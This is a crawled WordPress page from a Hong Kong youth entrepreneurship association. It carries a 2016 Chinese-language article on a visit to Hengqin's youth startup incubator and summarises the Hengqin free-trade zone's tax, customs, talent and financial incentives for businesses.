

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chy.com.hk/?p=367
body_size: 34321
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<title>【创业在横琴】No. 1错过了前海，还有珠海·横琴在等你 &#8211; 中港青年創業總會</title>

<script>
window._deel = {name: '中港青年創業總會',url: 'http://www.chy.com.hk/wp-content/themes/yusi1.0', ajaxpager: 'on', commenton: 0, roll: [0,0]}
</script>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.chy.com.hk\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.19"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://www.chy.com.hk/wp-content/themes/yusi1.0/style.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='//www.chy.com.hk/wp-content/themes/yusi1.0/js/jquery-1.8.3.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.chy.com.hk/wp-content/themes/yusi1.0/js/jquery.js?ver=1.0'></script>
<link rel='prev' title='2016/04/16創業分享會【不是每個投資人都是天使】' href='http://www.chy.com.hk/?p=358' />
<link rel='next' title='创业在横琴No.2 港珠澳大桥' href='http://www.chy.com.hk/?p=380' />
<link rel='canonical' href='http://www.chy.com.hk/?p=367' />
<link rel='shortlink' href='http://www.chy.com.hk/?p=367' />
<meta name="keywords" content="業界動態, 過往活動">
<meta name="description" content="「前海深港青年夢工場」（簡稱「夢工場」）由深圳市「前海管理局」投資建設，該局與深圳市青年聯合會及香港青年協會三方共同指導運營，於2014年12月開園，至2016年1月底入驻团队共124家，其中59家来自香港，占比高达46%。  最初，前海梦工场中香港“视野机器人”团队表现抢眼，该团队开发出以森林防火为目标的项目，现已完成天使融资和A轮融资达3000万元人民币，并开设了3家分公司。留英归港青年陈升的团队，在前海青年梦工场创业不到一年，即获">
<link rel="icon" href="http://www.chy.com.hk/wp-content/uploads/2015/11/cropped-weixin-32x32.gif" sizes="32x32" />
<link rel="icon" href="http://www.chy.com.hk/wp-content/uploads/2015/11/cropped-weixin-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.chy.com.hk/wp-content/uploads/2015/11/cropped-weixin-180x180.gif">
<meta name="msapplication-TileImage" content="http://www.chy.com.hk/wp-content/uploads/2015/11/cropped-weixin-270x270.gif">
<!--[if lt IE 9]><script src="http://www.chy.com.hk/wp-content/themes/yusi1.0/js/html5.js"></script><![endif]-->
</head>
<body class="single single-post postid-367 single-format-standard">

<header id="header" class="header">
<div class="container-inner">
 <div class="yusi-logo">
                    <a href="">
                        <img src="http://www.chy.com.hk/wp-content/uploads/2016/07/logo-chy.jpg">
                        <!--<h1>
                          <span class="yusi-mono">                           <span class="yusi-mono"> 中港青年創業總會</span>
                          <span class="yusi-bloger">China Hong Kong Young Innovative</span>
                        </h1>-->
                    </a>
    </div>

</div>


	<div id="nav-header" class="navbar">
		
		<ul class="nav">
			<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63"><a href="http://www.chy.com.hk">首頁</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="http://www.chy.com.hk/?page_id=87">總會簡介</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="http://www.chy.com.hk/?page_id=92">總會會章</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-69"><a href="http://www.chy.com.hk/?cat=4">過往活動</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://www.chy.com.hk/?cat=5">活動預告</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67"><a href="http://www.chy.com.hk/?cat=6">業界動態</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="http://www.chy.com.hk/?cat=7">推介項目</a></li>
<li style="float:right;">
                    <div class="toggle-search"><i class="fa fa-search"></i></div>
<div class="search-expand" style="display: none;"><div class="search-expand-inner">

<form method="get" class="searchform themeform"  action="">
<div> 
<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='search...';" onfocus="if(this.value=='search...')this.value='';" value="search...">
</div>
</form>





</div>
</div>

</li>
		</ul>

	</div>
	</div>
</header>
<section class="container"><div class="speedbar">
				<div class="toptip"><strong class="text-success"><i class="fa fa-volume-up"></i> </strong> </div>
	</div>
	<div class="content-wrap">
	<div class="content">
<div class="breadcrumbs"><a title="返回首页" href="http://www.chy.com.hk"><i class="fa fa-home"></i></a> <small>></small> <a href="http://www.chy.com.hk/?cat=6">業界動態</a> <small>></small> <span class="muted">【创业在横琴】No. 1错过了前海，还有珠海·横琴在等你</span></div>
				<header class="article-header">
			<h1 class="article-title"><a href="http://www.chy.com.hk/?p=367">【创业在横琴】No. 1错过了前海，还有珠海·横琴在等你</a></h1>
			<div class="meta">
				<span id="mute-category" class="muted"><i class="fa fa-list-alt"></i><a href="http://www.chy.com.hk/?cat=6"> 業界動態</a></span>				<span class="muted"><i class="fa fa-user"></i> <a href="http://www.chy.com.hk/?author=2">star</a></span>
				<time class="muted"><i class="fa fa-clock-o"></i> 10年前 (2016-06-22)</time>
				<span class="muted"><i class="fa fa-eye"></i> 3812℃</span>
											</div>
		</header>
		<article class="article-content">
			<p><span style="font-family: SimSun, 宋体;">「前海深港青年夢工場」（簡稱「夢工場」）由深圳市「前海管理局」投資建設，該局與深圳市青年聯合會及香港青年協會三方共同指導運營，於</span><span style="font-family: 'Times New Roman', serif;">2014</span><span style="font-family: SimSun, 宋体;">年</span><span style="font-family: 'Times New Roman', serif;">12</span><span style="font-family: SimSun, 宋体;">月開園，至</span><span style="font-family: 'Times New Roman', serif;">2016</span><span style="font-family: SimSun, 宋体;">年</span><span style="font-family: 'Times New Roman', serif;">1</span><span style="font-family: SimSun, 宋体;">月底入驻团队共</span><span style="font-family: 'Times New Roman', serif;">124</span><span style="font-family: SimSun, 宋体;">家，其中</span><span style="font-family: 'Times New Roman', serif;">59</span><span style="font-family: SimSun, 宋体;">家来自香港，占比高达</span><span style="font-family: 'Times New Roman', serif;">46%</span><span style="font-family: SimSun, 宋体;">。</span></p>
<p><span style="font-family: SimSun, 宋体;">最初，前海梦工场中香</span><span style="font-family: SimSun, 宋体;"><span lang="zh-CN">港“视野机器人”团队表现抢眼，该团队开发出以森林防火为目标的项目，现已完成天使融资和</span></span><span style="font-family: 'Times New Roman', serif;">A</span><span style="font-family: SimSun, 宋体;"><span lang="zh-CN">轮融资达</span></span><span style="font-family: 'Times New Roman', serif;">3000</span><span style="font-family: SimSun, 宋体;"><span lang="zh-CN">万元人民币，并开设了</span></span><span style="font-family: 'Times New Roman', serif;">3</span><span style="font-family: SimSun, 宋体;"><span lang="zh-CN">家分公司。留英归港青年陈升的团队，在前海青年梦工场创业不到一年，即获首轮融资</span></span><span style="font-family: 'Times New Roman', serif;">5000</span><span style="font-family: SimSun, 宋体;"><span lang="zh-CN">万元人民币。</span></span></p>
<p><span style="font-family: SimSun, 宋体;"><span lang="zh-CN"><i>前海还于去年首次面向香港大规模提供实习岗位，仅去年暑假已为香港提供</i></span></span><span style="font-family: 'Times New Roman', serif;"><i>716</i></span><span style="font-family: SimSun, 宋体;"><span lang="zh-CN"><i>个实习岗位，引进</i></span></span><span style="font-family: 'Times New Roman', serif;"><i>200</i></span><span style="font-family: SimSun, 宋体;"><span lang="zh-CN"><i>多名香港大学生到前海实习。</i></span></span></p>
<p><a href="http://www.chy.com.hk/wp-content/uploads/2016/06/20160622001.jpg"><img class="alignnone size-full wp-image-369" src="http://www.chy.com.hk/wp-content/uploads/2016/06/20160622001.jpg" alt="20160622001" width="900" height="700" /></a></p>
<p><span style="font-family: SimSun, 宋体;"><span lang="zh-CN">除了前海，最早在规划创新粤港合作模式的时候，广东已经在自贸试验区三个片区分别建立平台，分别是粤港澳（国际）青年创新工场、前海深港青年梦工场、</span></span><span style="font-family: SimSun, 宋体;"><span lang="zh-CN"><b>横琴</b></span></span><span style="font-family: 'Times New Roman', serif;"><b>·</b></span><span style="font-family: SimSun, 宋体;"><span lang="zh-CN"><b>澳门青年创业谷</b></span></span><span style="font-family: SimSun, 宋体;"><span lang="zh-CN">，目前进驻广东自贸试验区的港澳企业已达</span></span><span style="font-family: 'Times New Roman', serif;">3785</span><span style="font-family: SimSun, 宋体;"><span lang="zh-CN">家，而广东已然成为香港青年北上创业就业的首选地。</span></span></p>
<p><a href="http://www.chy.com.hk/wp-content/uploads/2016/06/20160622002.jpg"><img class="alignnone size-full wp-image-370" src="http://www.chy.com.hk/wp-content/uploads/2016/06/20160622002.jpg" alt="20160622002" width="600" height="338" /></a></p>
<p><span style="font-family: SimSun, 宋体;"><span lang="zh-CN">中港青年创业总会受邀于中华卓越企业家协会，有幸在珠海市横琴新区管委会、澳门事务局局长邹桦女士与港澳事务局魏光副局长的带领下，参与了珠海横琴创业谷参观交流活动。</span></span></p>
<p><a href="http://www.chy.com.hk/wp-content/uploads/2016/06/20160622003.jpg"><img class="alignnone size-full wp-image-371" src="http://www.chy.com.hk/wp-content/uploads/2016/06/20160622003.jpg" alt="20160622003" width="1268" height="846" /></a><a href="http://www.chy.com.hk/">中港青年創業總會</a></p>
<p><span style="font-family: SimSun, 宋体;"><span lang="zh-CN"><i>前排中间为横琴新区管委会、澳门事务局邹桦局长，靠左边一位为港澳事务局魏光副局长，靠右边一位为中港青年创业总会蓝国伦主席</i></span></span></p>
<p lang="zh-CN"><span style="font-family: SimSun, 宋体;">下面我们直接此次交流所获得的第一手信息分享给大家</span></p>
<p><span style="font-family: SimSun, 宋体;"><span lang="zh-CN"><b>内部官方资料分享：</b></span></span></p>
<p lang="zh-CN"><span style="font-family: SimSun, 宋体;"><b>横琴</b></span><span style="font-family: 'Times New Roman', serif;"><b>·</b></span><span style="font-family: SimSun, 宋体;"><b>澳门青年创业谷首批入驻项目及项目简介如下：</b></span></p>
<p lang="zh-CN"><a href="http://www.chy.com.hk/wp-content/uploads/2016/06/20160622004.png"><img class="alignnone size-full wp-image-372" src="http://www.chy.com.hk/wp-content/uploads/2016/06/20160622004.png" alt="20160622004" width="587" height="863" /></a></p>
<p lang="zh-CN"><a href="http://www.chy.com.hk/wp-content/uploads/2016/06/20160622005.png"><img class="alignnone size-full wp-image-373" src="http://www.chy.com.hk/wp-content/uploads/2016/06/20160622005.png" alt="20160622005" width="584" height="862" /></a></p>
<p lang="zh-CN"><a href="http://www.chy.com.hk/wp-content/uploads/2016/06/20160622006.png"><img class="alignnone size-full wp-image-374" src="http://www.chy.com.hk/wp-content/uploads/2016/06/20160622006.png" alt="20160622006" width="585" height="134" /></a></p>
<p lang="zh-CN"><a href="http://www.chy.com.hk/wp-content/uploads/2016/06/20160622007.jpg"><img class="alignnone size-full wp-image-375" src="http://www.chy.com.hk/wp-content/uploads/2016/06/20160622007.jpg" alt="20160622007" width="1269" height="952" /></a></p>
<p><span style="font-family: SimSun, 宋体;"><span lang="zh-CN"><b>珠海公司注册——在横琴自贸区注册公司有哪些优惠政策</b></span></span><span style="font-family: 'Times New Roman', serif;"><b>?</b></span></p>
<p><span style="font-family: SimSun, 宋体;"><span lang="zh-CN">优惠</span></span><span style="font-family: 'Times New Roman', serif;">1</span><span style="font-family: SimSun, 宋体;"><span lang="zh-CN">：分线管理政策</span></span></p>
<p lang="zh-CN"><span style="font-family: SimSun, 宋体;">根据此前颁布的《横琴总体发展规划》，所谓“分线管理”，即对现有的横琴口岸功能进行调整，实施“人员、交通运输工具和货物的进出境查验功能分开，人员和交通工具的通关仍按目前通关模式运作放在一线查验，货物的进出境查验功能后移至“二线”。</span></p>
<p><span style="font-family: SimSun, 宋体;"><span lang="zh-CN">具体而言：横琴与澳门之间的口岸设定为“一线管理”（现横琴口岸）。一是对进出境人员查验，与目前查验模式一致；二是对进出境交通运输工具，粤澳两地牌照车辆维持现行进出境查验模式，澳门牌照车辆由广东省政府根据国务院授权与澳门特区政府签订相关协定可进出横琴岛，仅限在横琴岛内行驶；三是对进出境货物采用报备制，不再承担报关、报检查验功能。横琴与内地之间设定为 “二线管理”（新设立通道），主要承担货物的进出境报关、报检等查验监管功能，并承担对人员携带的行李物品和交通运输工具载运的货物的检查功能。</span></span></p>
<p><span style="font-family: SimSun, 宋体;"><span lang="zh-CN">优惠</span></span><span style="font-family: 'Times New Roman', serif;">2: 15%</span><span style="font-family: SimSun, 宋体;"><span lang="zh-CN">企业的所得税</span></span></p>
<p><span style="font-family: SimSun, 宋体;"><span lang="zh-CN">针对横琴自贸区的企业，凡属横琴《优惠目录》内产业的企业，主营业务收入占企业收入总额</span></span><span style="font-family: 'Times New Roman', serif;">70%</span><span style="font-family: SimSun, 宋体;"><span lang="zh-CN">以上，将按</span></span><span style="font-family: 'Times New Roman', serif;">15%</span><span style="font-family: SimSun, 宋体;"><span lang="zh-CN">的税率征收企业所得税。据了解，《优惠目录》共五大类</span></span><span style="font-family: 'Times New Roman', serif;">72</span><span style="font-family: SimSun, 宋体;"><span lang="zh-CN">条，其中包含高新技术类</span></span><span style="font-family: 'Times New Roman', serif;">37</span><span style="font-family: SimSun, 宋体;"><span lang="zh-CN">条、医药卫生类</span></span><span style="font-family: 'Times New Roman', serif;">13</span><span style="font-family: SimSun, 宋体;"><span lang="zh-CN">条、科教研发类</span></span><span style="font-family: 'Times New Roman', serif;">10</span><span style="font-family: SimSun, 宋体;"><span lang="zh-CN">条、文化创意类</span></span><span style="font-family: 'Times New Roman', serif;">5</span><span style="font-family: SimSun, 宋体;"><span lang="zh-CN">条及商贸服务类</span></span><span style="font-family: 'Times New Roman', serif;">7</span><span style="font-family: SimSun, 宋体;"><span lang="zh-CN">条。</span></span></p>
<p><span style="font-family: SimSun, 宋体;"><span lang="zh-CN">优惠</span></span><span style="font-family: 'Times New Roman', serif;">3</span><span style="font-family: SimSun, 宋体;"><span lang="zh-CN">：港澳居民个税补贴</span></span></p>
<p lang="zh-CN"><span style="font-family: SimSun, 宋体;">在横琴工作的港澳居民享受与港澳地区同等的个人所得税，对个税差额给予全额补贴，同时补贴部分还将免征个人所得税。</span></p>
<p lang="zh-CN"><span style="font-family: SimSun, 宋体;">优惠</span><span style="font-family: 'Times New Roman', serif;">4</span><span style="font-family: SimSun, 宋体;">：人才政策</span></p>
<p lang="zh-CN"><span style="font-family: SimSun, 宋体;">横琴自贸区属于全国人才管理改革示范区，根据区内特殊人才实际贡献，在签证、居留、居住、医疗、配偶就业、子女入学、住房补贴等方面给予相应奖励。</span></p>
<p><span style="font-family: SimSun, 宋体;"><span lang="zh-CN">优惠</span></span><span style="font-family: 'Times New Roman', serif;">5</span><span style="font-family: SimSun, 宋体;"><span lang="zh-CN">：企业监管政策</span></span></p>
<p lang="zh-CN"><span style="font-family: SimSun, 宋体;">在横琴自贸区，将实施“准入前国民待遇负面清单”的外商投资管理模式，负面清单以外的领域则实行备案管理。同时，还实施内地在广东与港澳基本实现服务贸易自由化的协议，进一步取消和放宽对港澳投资者的资质要求、股比限制、经营范围等准入限制。除此之外，还出台了市场主体违法经营行为（工商行政管理类）提示清单。</span></p>
<p lang="zh-CN"><span style="font-family: SimSun, 宋体;">优惠</span><span style="font-family: 'Times New Roman', serif;">6</span><span style="font-family: SimSun, 宋体;">：金融政策</span></p>
<p><span style="font-family: SimSun, 宋体;"><span lang="zh-CN">横琴自贸区率先启动本外币兑换特许机构刷卡兑换业务，对外首发银联多币种</span></span><span style="font-family: 'Times New Roman', serif;">IC</span><span style="font-family: SimSun, 宋体;"><span lang="zh-CN">卡。同时，还鼓励开办和推广知识产权、收益权、收费权、应收账款质押融资，大力发展租赁融资，推广非现金支付工具特别是电子支付工具。</span></span></p>
<p lang="zh-CN"><span style="font-family: SimSun, 宋体;"><i>商事主体电子证照卡，是横琴新区推出的一大创新。据新区工商局李科长介绍，横琴商事主体电子证照卡以营业执照信息为基础，集合企业其他登记、许可、备案、资质认证等证照基础信息的可读写标准电子介质，可作为数字证书使用的“企业电子身份证”，具有“证照信息电子化、集成化，信息数据权威性，使用功能广泛性”特点，企业通过该卡，逐步实现“一卡在手、服务全有、政商共用”。</i></span></p>
<p lang="zh-CN"><a href="http://www.chy.com.hk/wp-content/uploads/2016/06/20160622008.jpg"><img class="alignnone size-full wp-image-368" src="http://www.chy.com.hk/wp-content/uploads/2016/06/20160622008.jpg" alt="20160622008" width="1280" height="960" /></a></p>
<p lang="zh-CN"><span style="font-family: SimSun, 宋体;"><i>横琴</i></span><span style="font-family: 'Times New Roman', serif;"><i>·</i></span><span style="font-family: SimSun, 宋体;"><i>澳门青年创业谷模型</i></span></p>
<p lang="zh-CN"><span style="font-family: SimSun, 宋体;">再次感谢当地领导的安排与耐心详细的解说，此次交流活动让我们再次惊叹中国速度与创新，错过了前海的你，去横琴看看吧，也许那里有你想要的未来，也许那里能够成就你的梦想！</span></p>
<p>转载请注明：<a href="http://www.chy.com.hk">中港青年創業總會</a> &raquo; <a href="http://www.chy.com.hk/?p=367">【创业在横琴】No. 1错过了前海，还有珠海·横琴在等你</a></p>

      
<div class="article-social">
			<a href="javascript:;" data-action="ding" data-id="367" id="Addlike" class="action"><i class="fa fa-heart-o"></i>喜欢 (<span class="count">2</span>)</a>	
</div>
	</article>	
				<footer class="article-footer">
			</footer>
	<nav class="article-nav">
			<span class="article-nav-prev"><i class="fa fa-angle-double-left"></i> <a href="http://www.chy.com.hk/?p=358" rel="prev">2016/04/16創業分享會【不是每個投資人都是天使】</a></span>
			<span class="article-nav-next"><a href="http://www.chy.com.hk/?p=380" rel="next">创业在横琴No.2 港珠澳大桥</a>  <i class="fa fa-angle-double-right"></i></span>
		</nav>

		<div class="related_top">
			<div class="related_posts"><ul class="related_img">

	<li class="related_box"  >
		<a href="http://www.chy.com.hk/?p=483" title="正东柔道会第六届执委会就职典礼" target="_blank">
		<img src="http://www.chy.com.hk/wp-content/themes/yusi1.0/timthumb.php?src=http://www.chy.com.hk/wp-content/uploads/2017/03/L1040412size716x297.jpg&h=110&w=185&q=90&zc=1&ct=1" alt="正东柔道会第六届执委会就职典礼" /><br><span class="r_title">正东柔道会第六届执委会就职典礼</span></a>
		</li>
	
	<li class="related_box"  >
		<a href="http://www.chy.com.hk/?p=474" title="善德遠足百萬行2016" target="_blank">
		<img src="http://www.chy.com.hk/wp-content/themes/yusi1.0/timthumb.php?src=http://www.chy.com.hk/wp-content/uploads/2016/11/ShanDe2016cover.jpg&h=110&w=185&q=90&zc=1&ct=1" alt="善德遠足百萬行2016" /><br><span class="r_title">善德遠足百萬行2016</span></a>
		</li>
	
	<li class="related_box"  >
		<a href="http://www.chy.com.hk/?p=462" title="世界共榮20年" target="_blank">
		<img src="http://www.chy.com.hk/wp-content/themes/yusi1.0/timthumb.php?src=http://www.chy.com.hk/wp-content/uploads/2016/11/YiDaYiLu.jpg&h=110&w=185&q=90&zc=1&ct=1" alt="世界共榮20年" /><br><span class="r_title">世界共榮20年</span></a>
		</li>
	
	<li class="related_box"  >
		<a href="http://www.chy.com.hk/?p=433" title="國慶盃柔道錦標賽2016" target="_blank">
		<img src="http://www.chy.com.hk/wp-content/themes/yusi1.0/timthumb.php?src=http://www.chy.com.hk/wp-content/uploads/2016/11/20161101-2-e1477983400231.jpg&h=110&w=185&q=90&zc=1&ct=1" alt="國慶盃柔道錦標賽2016" /><br><span class="r_title">國慶盃柔道錦標賽2016</span></a>
		</li>
	</ul>

<div class="relates">
<ul>
<li><i class="fa fa-minus"></i><a target="_blank" href="http://www.chy.com.hk/?p=483">正东柔道会第六届执委会就职典礼</a></li><li><i class="fa fa-minus"></i><a target="_blank" href="http://www.chy.com.hk/?p=474">善德遠足百萬行2016</a></li><li><i class="fa fa-minus"></i><a target="_blank" href="http://www.chy.com.hk/?p=462">世界共榮20年</a></li><li><i class="fa fa-minus"></i><a target="_blank" href="http://www.chy.com.hk/?p=433">國慶盃柔道錦標賽2016</a></li><li><i class="fa fa-minus"></i><a target="_blank" href="http://www.chy.com.hk/?p=420">盛世中寻找顺流而上的机会</a></li><li><i class="fa fa-minus"></i><a target="_blank" href="http://www.chy.com.hk/?p=393">【創業精神的傳承】粵港杯柔道邀請賽2016</a></li><li><i class="fa fa-minus"></i><a target="_blank" href="http://www.chy.com.hk/?p=380">创业在横琴No.2 港珠澳大桥</a></li><li><i class="fa fa-minus"></i><a target="_blank" href="http://www.chy.com.hk/?p=358">2016/04/16創業分享會【不是每個投資人都是天使】</a></li>
</ul></div></div>		</div>
									</div>
</div>
<aside class="sidebar">	
<div class="widget widget_text"><div class="textwidget"><div class="social">

<a href="https://www.facebook.com/China-Hong-Kong-Young-Innovative-Entrepreneur-Association-Limited-%E4%B8%AD%E6%B8%AF%E9%9D%92%E5%B9%B4%E5%89%B5%E6%A5%AD%E7%B8%BD%E6%9C%83-915077171885813" rel="external nofollow" title="Facebook" target="_blank"><i class="facebook fa fa-facebook"></i></a><a class="weixin"><i class="weixins fa fa-weixin"></i><div class="weixin-popover"><div class="popover bottom in"><div class="arrow"></div><div class="popover-title">订阅号“中港青年創業總會”</div><div class="popover-content"><img src="http://www.chy.com.hk/wp-content/themes/yusi1.0/img/weixin.gif" ></div></div></div></a><a href="mailto:tinahu@ktg.com.hk" rel="external nofollow" title="Email" target="_blank"><i class="email fa fa-envelope-o"></i></a><!-- richard <a href="" rel="external nofollow" target="_blank"  title="订阅本站"><i class="rss fa fa-rss"></i></a>  -->

</div></div></div>

<div class="widget d_postlist"><div class="title"><h2></h2></div><ul class="nopic"><li><a href="http://www.chy.com.hk/?p=110" title="第一屆合港青年創業大賽【香港賽區】" ><span class="text">第一屆合港青年創業大賽【香港賽區】</span><span class="muted">2015-09-05</span><span class="muted"></span></a></li>
<li><a href="http://www.chy.com.hk/?p=274" title="跟随CY进京城，关注香港创业发展新方向" ><span class="text">跟随CY进京城，关注香港创业发展新方向</span><span class="muted">2016-03-14</span><span class="muted"></span></a></li>
<li><a href="http://www.chy.com.hk/?p=184" title="合港創業交流大賽「香港路演」全程回顧" ><span class="text">合港創業交流大賽「香港路演」全程回顧</span><span class="muted">2015-11-25</span><span class="muted"></span></a></li>
<li><a href="http://www.chy.com.hk/?p=134" title="合港創業交流大賽【香港路演】" ><span class="text">合港創業交流大賽【香港路演】</span><span class="muted">2015-11-15</span><span class="muted"></span></a></li>
<li><a href="http://www.chy.com.hk/?p=258" title="香港學界柔道邀請賽2016" ><span class="text">香港學界柔道邀請賽2016</span><span class="muted">2016-01-27</span><span class="muted"></span></a></li>
<li><a href="http://www.chy.com.hk/?p=43" title="刘强东：中国创业非常火，一个主意就能融3000万美金" ><span class="text">刘强东：中国创业非常火，一个主意就能融3000万美金</span><span class="muted">2015-05-16</span><span class="muted"></span></a></li>
<li><a href="http://www.chy.com.hk/?p=50" title="室内农场能帮助生产新鲜农产品" ><span class="text">室内农场能帮助生产新鲜农产品</span><span class="muted">2015-03-13</span><span class="muted"></span></a></li>
<li><a href="http://www.chy.com.hk/?p=433" title="國慶盃柔道錦標賽2016" ><span class="text">國慶盃柔道錦標賽2016</span><span class="muted">2016-11-01</span><span class="muted"></span></a></li>
<li><a href="http://www.chy.com.hk/?p=144" title="首届合港创业交流大赛总决赛圆满落幕【合肥总决赛】" ><span class="text">首届合港创业交流大赛总决赛圆满落幕【合肥总决赛】</span><span class="muted">2015-11-23</span><span class="muted"></span></a></li>
<li><a href="http://www.chy.com.hk/?p=220" title="2015足球邀請賽回顧" ><span class="text">2015足球邀請賽回顧</span><span class="muted">2016-01-13</span><span class="muted"></span></a></li>
</ul></div><div class="widget widget_calendar"><div id="calendar_wrap"><table id="wp-calendar">
	<caption>十一月 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="星期日">日</th>
		<th scope="col" title="星期一">一</th>
		<th scope="col" title="星期二">二</th>
		<th scope="col" title="星期三">三</th>
		<th scope="col" title="星期四">四</th>
		<th scope="col" title="星期五">五</th>
		<th scope="col" title="星期六">六</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.chy.com.hk/?m=201703">&laquo; 三月</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td id="today">13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td>30</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div class="widget widget_text">			<div class="textwidget"><!-- cf11216a1095f613494e1c8e891ac8e1 --></div>
		</div><div class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
